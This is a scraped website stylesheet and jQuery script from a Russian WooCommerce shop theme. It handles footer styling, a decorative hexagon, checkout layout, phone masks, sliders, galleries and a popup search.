.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045
body_size: 1585
content:
(function(){


  /* Маска для телефонов в формах */
  $('[type="tel"]').inputmask({"mask": "+7 (999) 999-99-99"});
  /* -- Маска для телефонов в формах -- */


  /* Фикс мобильного sticky меню */
  $('.navbar-toggler').click(function () {

    var navbar = $('.navbar-collapse'),
        css = $('.navbar-collapse').css('display');

    if ( css != 'block' ) {
      navbar.css('display', 'block');
    } else {
      navbar.css('display', '');
    }

  });
  $("body").on( "click", '#bodyClick', function() {

    var navbar = $('.navbar-collapse');
    setTimeout(function () {
      navbar.css('display', '');
    }, 500);

  });
  /* -- Фикс мобильного sticky меню -- */


  /* Слайдер товаров со скидкой на главной */
  $('.discounts-slider').slick({
    infinite: false,
    lazyLoad: 'ondemand',
    slidesToShow: 4,
    slidesToScroll: 4,
    arrows: true,
    prevArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-left"><i class="far fa-arrow-alt-circle-left text-success"></i>',
    nextArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-right"><i class="far fa-arrow-alt-circle-right text-success"></i>',
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        }
      }
    ]
  })
  .on('setPosition', function (event, slick) {
    slick.$slides.css('height', slick.$slideTrack.height() + 'px');
  });
  /* -- Слайдер товаров со скидкой на главной -- */



  // Сворачивание всех категорий в мобильном виде
  $(".categories-sidebar-mobile-header").click(function(){
    $(this).toggleClass("opened");
    $(this).next().slideToggle();
  });
  // —- Сворачивание всех категорий в мобильном виде —-

  // Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку
  $(".collapse-subcategories").click(function(){
    $(this).toggleClass("opened");
    $(this).closest(".categories-sidebar-parent").children(".categories-sidebar-subcat").slideToggle();
  });
  // —- Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку —-



  /* Галерея в карточке товара */
  $('#singleProductGallery').lightSlider({
    gallery:true,
    item:1,
    loop:true,
    thumbItem:5,
    slideMargin:0,
    enableDrag: true,
    currentPagerPosition:'left',
    prevHtml: '<i class="fas fa-angle-left"></i>',
    nextHtml: '<i class="fas fa-angle-right"></i>',
    onSliderLoad: function(el) {
      el.lightGallery({
        selector: '#singleProductGallery .lslide'
      });
    }
  });
  /* -- Галерея в карточке товара -- */



  /* Открытие/Закрытие фильтров в мобильной версии */
  $(".show-filters-button").click(function(){
    $(".sidebar-left-wrapper").fadeIn(400);
    $("html, body").css("overflow", "hidden");
  });

  $(".sidebar-left-close, .fa-times").click(function(){
    $(".sidebar-left-wrapper").fadeOut(400);
    $("html, body").css("overflow", "initial");
  });
  /* -- Открытие/Закрытие фильтров в мобильной версии -- */

/* Умная акция */
  $(document).ready(function() {
if ($.cookie('modal_shown') == null) {
    $.cookie('modal_shown', 'yes', { expires: 7, path: '/' });
  setTimeout(function(){
    $('.clever').click();
  }, 3000);
}
});
/* Умная акция */


  /* Popup-search */
  $('.popup-search-open').click(function(e) {
    if (window.innerWidth < 992) {
      return;
    }
    e.preventDefault();
    $('.popup-search-container').addClass('open');
    $('.popup-search-form-input').focus();
    $('.global-overlay').addClass('active');
  });

  $('.popup-search-close').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });

  $('.global-overlay').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });
  /* -- Popup-search -- */


})();
